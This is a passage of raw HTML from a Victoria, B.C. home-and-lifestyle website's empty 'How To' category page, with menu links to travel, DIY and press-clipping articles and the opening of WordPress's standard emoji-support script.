        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_19_697ef87918a93" id="td_uid_20_697ef8791a7bd" data-td_block_id="td_uid_19_697ef87918a93" data-td_filter_value="" href="https://athomevictoria.com/category/lifestyle-victoria/">All</a><a class="mega-menu-sub-cat-td_uid_19_697ef87918a93"  id="td_uid_21_697ef8791a7ff" data-td_block_id="td_uid_19_697ef87918a93" data-td_filter_value="19" href="https://athomevictoria.com/category/lifestyle-victoria/art-galleries/">Art Galleries</a><a class="mega-menu-sub-cat-td_uid_19_697ef87918a93"  id="td_uid_22_697ef8791a826" data-td_block_id="td_uid_19_697ef87918a93" data-td_filter_value="35" href="https://athomevictoria.com/category/lifestyle-victoria/contests/">Contests</a><a class="mega-menu-sub-cat-td_uid_19_697ef87918a93"  id="td_uid_23_697ef8791a84b" data-td_block_id="td_uid_19_697ef87918a93" data-td_filter_value="20" href="https://athomevictoria.com/category/lifestyle-victoria/events/">Events</a><a class="mega-menu-sub-cat-td_uid_19_697ef87918a93"  id="td_uid_24_697ef8791a864" data-td_block_id="td_uid_19_697ef87918a93" data-td_filter_value="8" href="https://athomevictoria.com/category/lifestyle-victoria/food/">Food</a><a class="mega-menu-sub-cat-td_uid_19_697ef87918a93"  id="td_uid_25_697ef8791a89f" data-td_block_id="td_uid_19_697ef87918a93" data-td_filter_value="14" href="https://athomevictoria.com/category/lifestyle-victoria/restaurant-reviews/">Restaurant Reviews</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_697ef87918a93" data-td_block_id="td_uid_19_697ef87918a93"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_697ef87918a93" data-td_block_id="td_uid_19_697ef87918a93"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-884"><a href="https://athomevictoria.com/category/travel-at-home/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_26_697ef8791c2e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_697ef8791c2e2" ><div id=td_uid_26_697ef8791c2e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/revelstoke-mountain-resort-celebrates-the-new-year-with-deep-snow/" rel="bookmark" class="td-image-wrap" title="Revelstoke Mountain Resort Celebrates the New Year With Deep Snow"><img class="entry-thumb" src="" alt="" title="Revelstoke Mountain Resort Celebrates the New Year With Deep Snow" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Revelstoke-Mountain-Resort-topaz-upscale-2x-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/revelstoke-mountain-resort-celebrates-the-new-year-with-deep-snow/" rel="bookmark" title="Revelstoke Mountain Resort Celebrates the New Year With Deep Snow">Revelstoke Mountain Resort Celebrates the New Year With Deep Snow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/2026-world-cup-schedule-released/" rel="bookmark" class="td-image-wrap" title="2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever"><img class="entry-thumb" src="" alt="" title="2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/Roadtrips__2026_World_Cup_Schedule__Book_Travel_Early-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/2026-world-cup-schedule-released/" rel="bookmark" title="2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever">2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/britannia-village-has-been-transformed-into-a-sea-to-sky-holiday-wonderland/" rel="bookmark" class="td-image-wrap" title="Britannia Village has been transformed into a Sea to Sky holiday wonderland"><img class="entry-thumb" src="" alt="" title="Britannia Village has been transformed into a Sea to Sky holiday wonderland" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/11/DSC05322-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/britannia-village-has-been-transformed-into-a-sea-to-sky-holiday-wonderland/" rel="bookmark" title="Britannia Village has been transformed into a Sea to Sky holiday wonderland">Britannia Village has been transformed into a Sea to Sky holiday wonderland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/the-magnolia-hotel-spa-named-1-best-hotel-in-canada/" rel="bookmark" class="td-image-wrap" title="The Magnolia Hotel &#038; Spa Named #1 Best Hotel in Canada by Condé Nast Traveller (UK) Readers’ Choice Awards 2025"><img class="entry-thumb" src="" alt="" title="The Magnolia Hotel &#038; Spa Named #1 Best Hotel in Canada by Condé Nast Traveller (UK) Readers’ Choice Awards 2025" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/HR-Magnolia-1-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/the-magnolia-hotel-spa-named-1-best-hotel-in-canada/" rel="bookmark" title="The Magnolia Hotel &#038; Spa Named #1 Best Hotel in Canada by Condé Nast Traveller (UK) Readers’ Choice Awards 2025">The Magnolia Hotel &#038; Spa Named #1 Best Hotel in Canada by Condé Nast Traveller (UK) Readers’ Choice Awards 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/the-westin-bayshore-vancouver-receives-conde-nast-travelers-2025-readers-choice-award/" rel="bookmark" class="td-image-wrap" title="The Westin Bayshore, Vancouver Receives Condé Nast Traveler&#8217;s 2025 Readers&#8217; Choice Award"><img class="entry-thumb" src="" alt="" title="The Westin Bayshore, Vancouver Receives Condé Nast Traveler&#8217;s 2025 Readers&#8217; Choice Award" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/Hero-Image-topaz-new-focus-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/the-westin-bayshore-vancouver-receives-conde-nast-travelers-2025-readers-choice-award/" rel="bookmark" title="The Westin Bayshore, Vancouver Receives Condé Nast Traveler&#8217;s 2025 Readers&#8217; Choice Award">The Westin Bayshore, Vancouver Receives Condé Nast Traveler&#8217;s 2025 Readers&#8217; Choice Award</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_697ef8791c2e2" data-td_block_id="td_uid_26_697ef8791c2e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_697ef8791c2e2" data-td_block_id="td_uid_26_697ef8791c2e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-885"><a href="https://athomevictoria.com/category/weekend-diy/">Weekend DIY</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_27_697ef8791ec12_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_697ef8791ec12" ><div id=td_uid_27_697ef8791ec12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/expert-advice-on-the-yard-jobs-you-should-never-diy/" rel="bookmark" class="td-image-wrap" title="Expert advice on the yard jobs you should never DIY"><img class="entry-thumb" src="" alt="" title="Expert advice on the yard jobs you should never DIY" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/05/tree-stump-grinding-process-in-a-wooded-area-durin-2025-03-27-05-05-10-utc-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/expert-advice-on-the-yard-jobs-you-should-never-diy/" rel="bookmark" title="Expert advice on the yard jobs you should never DIY">Expert advice on the yard jobs you should never DIY</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/guard-your-greatest-asset-home-maintenance-you-cant-afford-to-ignore/" rel="bookmark" class="td-image-wrap" title="Guard Your Greatest Asset: Home Maintenance You Can&#8217;t Afford to Ignore"><img class="entry-thumb" src="" alt="" title="Guard Your Greatest Asset: Home Maintenance You Can&#8217;t Afford to Ignore" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/03/part-construction-worker-with-tools-belt-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/guard-your-greatest-asset-home-maintenance-you-cant-afford-to-ignore/" rel="bookmark" title="Guard Your Greatest Asset: Home Maintenance You Can&#8217;t Afford to Ignore">Guard Your Greatest Asset: Home Maintenance You Can&#8217;t Afford to Ignore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/wild-badger-power-40v-brushless-18-electric-lawn-mower/" rel="bookmark" class="td-image-wrap" title="Wild Badger Power 40V Brushless 18&#8243; Electric Lawn Mower Wins a 2024 Pro Tool Innovation Award"><img class="entry-thumb" src="" alt="" title="Wild Badger Power 40V Brushless 18&#8243; Electric Lawn Mower Wins a 2024 Pro Tool Innovation Award" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2024/09/badger-lawnmower-banner-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/wild-badger-power-40v-brushless-18-electric-lawn-mower/" rel="bookmark" title="Wild Badger Power 40V Brushless 18&#8243; Electric Lawn Mower Wins a 2024 Pro Tool Innovation Award">Wild Badger Power 40V Brushless 18&#8243; Electric Lawn Mower Wins a 2024 Pro Tool Innovation Award</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/7-mistakes-to-avoid-when-decluttering-your-home/" rel="bookmark" class="td-image-wrap" title="7 Mistakes to Avoid When Decluttering Your Home This Spring Cleaning Season"><img class="entry-thumb" src="" alt="" title="7 Mistakes to Avoid When Decluttering Your Home This Spring Cleaning Season" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2023/12/decluttering-second-hand-spring-cleaning-fast-fash-2023-11-27-05-28-29-utc-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/7-mistakes-to-avoid-when-decluttering-your-home/" rel="bookmark" title="7 Mistakes to Avoid When Decluttering Your Home This Spring Cleaning Season">7 Mistakes to Avoid When Decluttering Your Home This Spring Cleaning Season</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/ikea-home-activity-collection-2024-organization-ideas/" rel="bookmark" class="td-image-wrap" title="IKEA Home Activity Collection &amp; 2024 Organization Ideas"><img class="entry-thumb" src="" alt="" title="IKEA Home Activity Collection &amp; 2024 Organization Ideas" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2023/12/IKEA-Home-Activity-Collection-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/ikea-home-activity-collection-2024-organization-ideas/" rel="bookmark" title="IKEA Home Activity Collection &amp; 2024 Organization Ideas">IKEA Home Activity Collection &amp; 2024 Organization Ideas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_697ef8791ec12" data-td_block_id="td_uid_27_697ef8791ec12"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_697ef8791ec12" data-td_block_id="td_uid_27_697ef8791ec12"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://athomevictoria.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://athomevictoria.com/category/decorating/designers-corner/">Designers Corner</a></li><li class="entry-category"><a  class=""  href="https://athomevictoria.com/category/decorating/furniture-accessories/">Furniture &amp; Accessories</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://athomevictoria.com/category/decorating/how-to/">How To</a></li><li class="entry-category"><a  class=""  href="https://athomevictoria.com/category/decorating/interior-designers-in-victoria/">Interior Designers</a></li><li class="entry-category"><a  class=""  href="https://athomevictoria.com/category/decorating/on-borrowed-time/">On Borrowed Time</a></li><li class="entry-category"><a  class=""  href="https://athomevictoria.com/category/decorating/shops-in-victoria/">Shops in Victoria</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7 days popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_29_697ef8792340d" data-td_block_id="td_uid_28_697ef8792340a" href="https://athomevictoria.com/category/decorating/how-to/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_30_697ef8792340e" data-td_block_id="td_uid_28_697ef8792340a" href="https://athomevictoria.com/category/decorating/how-to/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_31_697ef8792340f" data-td_block_id="td_uid_28_697ef8792340a" href="https://athomevictoria.com/category/decorating/how-to/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_32_697ef87923410" data-td_block_id="td_uid_28_697ef8792340a" href="https://athomevictoria.com/category/decorating/how-to/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_33_697ef87923411" data-td_block_id="td_uid_28_697ef8792340a" href="https://athomevictoria.com/category/decorating/how-to/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_34_697ef87923412" data-td_block_id="td_uid_28_697ef8792340a" href="https://athomevictoria.com/category/decorating/how-to/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        <div class="td_line_above_cat_big_grid"> </div>


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>How To</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://athomevictoria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Interior Design" class="entry-crumb" href="https://athomevictoria.com/category/decorating/">Interior Design</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How To</span></div></div>                                    <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>
                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_38_697ef879250ce_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_38_697ef879250ce" ><h4 class="block-title"><span class="td-pulldown-size">Press Clippings</span></h4><div id=td_uid_38_697ef879250ce class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/bluetti-launches-elite-400-and-charger-2-in-canada/" rel="bookmark" class="td-image-wrap" title="BLUETTI Launches Elite 400 and Charger 2 in Canada"><img class="entry-thumb" src="" alt="" title="BLUETTI Launches Elite 400 and Charger 2 in Canada" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/BLUETTI-Charger-2-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/bluetti-launches-elite-400-and-charger-2-in-canada/" rel="bookmark" title="BLUETTI Launches Elite 400 and Charger 2 in Canada">BLUETTI Launches Elite 400 and Charger 2 in Canada</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T23:48:20+00:00" >Jan 6, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/steller-sea-lion-rescued-from-life-threatening-entanglement-in-cowichan-bay-b-c/" rel="bookmark" class="td-image-wrap" title="Steller sea lion rescued from life-threatening entanglement in Cowichan Bay, B.C."><img class="entry-thumb" src="" alt="" title="Steller sea lion rescued from life-threatening entanglement in Cowichan Bay, B.C." data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/Sea-Lion-Pre-Rescue-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/steller-sea-lion-rescued-from-life-threatening-entanglement-in-cowichan-bay-b-c/" rel="bookmark" title="Steller sea lion rescued from life-threatening entanglement in Cowichan Bay, B.C.">Steller sea lion rescued from life-threatening entanglement in Cowichan Bay, B.C.</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T12:17:29+00:00" >Dec 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/new-lego-icons-stranger-things-the-creel-house-set/" rel="bookmark" class="td-image-wrap" title="Step Inside the Upside Down with the New LEGO® Icons Stranger Things: The Creel House Set"><img class="entry-thumb" src="" alt="" title="Step Inside the Upside Down with the New LEGO® Icons Stranger Things: The Creel House Set" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/01_Duffer-Brothers-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/new-lego-icons-stranger-things-the-creel-house-set/" rel="bookmark" title="Step Inside the Upside Down with the New LEGO® Icons Stranger Things: The Creel House Set">Step Inside the Upside Down with the New LEGO® Icons Stranger...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T12:57:50+00:00" >Dec 2, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/kamvas-pro-27-inch-4k-pen-display-with-144hz-refresh-rate/" rel="bookmark" class="td-image-wrap" title="Introducing Kamvas Pro 27 (144Hz): The Industry&#8217;s First 27-inch 4K Pen Display with a 144Hz Refresh Rate"><img class="entry-thumb" src="" alt="" title="Introducing Kamvas Pro 27 (144Hz): The Industry&#8217;s First 27-inch 4K Pen Display with a 144Hz Refresh Rate" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/Kamvas_Pro_27__144Hz-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/kamvas-pro-27-inch-4k-pen-display-with-144hz-refresh-rate/" rel="bookmark" title="Introducing Kamvas Pro 27 (144Hz): The Industry&#8217;s First 27-inch 4K Pen Display with a 144Hz Refresh Rate">Introducing Kamvas Pro 27 (144Hz): The Industry&#8217;s First 27-inch 4K Pen...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T12:04:40+00:00" >Dec 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/the-car-smells-most-likely-to-ruin-a-sale/" rel="bookmark" class="td-image-wrap" title="The Car Smells Most Likely to Ruin a Sale"><img class="entry-thumb" src="" alt="" title="The Car Smells Most Likely to Ruin a Sale" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/freepik__person-sitting-in-the-drives-seat-of-a-used-car-ho__82916-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/the-car-smells-most-likely-to-ruin-a-sale/" rel="bookmark" title="The Car Smells Most Likely to Ruin a Sale">The Car Smells Most Likely to Ruin a Sale</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T09:15:31+00:00" >Oct 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://athomevictoria.com/press-clippings/gord-downie-chanie-wenjack-fund-and-canadian-tire-corporation-expand-partnership/" rel="bookmark" class="td-image-wrap" title="Gord Downie &amp; Chanie Wenjack Fund and Canadian Tire Corporation Expand Partnership in Support of Oshki Wupoowane | The Blanket Fund"><img class="entry-thumb" src="" alt="" title="Gord Downie &amp; Chanie Wenjack Fund and Canadian Tire Corporation Expand Partnership in Support of Oshki Wupoowane | The Blanket Fund" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/Canadian_Tire_Corporation__Limited_Gord_Downie___Chanie_Wenjack-copy-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/press-clippings/gord-downie-chanie-wenjack-fund-and-canadian-tire-corporation-expand-partnership/" rel="bookmark" title="Gord Downie &amp; Chanie Wenjack Fund and Canadian Tire Corporation Expand Partnership in Support of Oshki Wupoowane | The Blanket Fund">Gord Downie &amp; Chanie Wenjack Fund and Canadian Tire Corporation Expand...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T14:59:11+00:00" >Oct 16, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_38_697ef879250ce" data-td_block_id="td_uid_38_697ef879250ce">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-foot-container"><ul id="menu-foot" class="td-subfooter-menu"><li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1335"><a href="/">HOME</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; atHOMEvictoria.com 2018 - 2022 All Rights Reserved                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.8 (rara)
        Deploy mode: deploy
        
        uid: 697ef879292ce
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-module-comments {
    display:none !important;
}
</style>

		
		


<!-- JS generated by theme -->



<!-- Global site tag (gtag.js) - Google Analytics -->



<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/athomevictoria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return 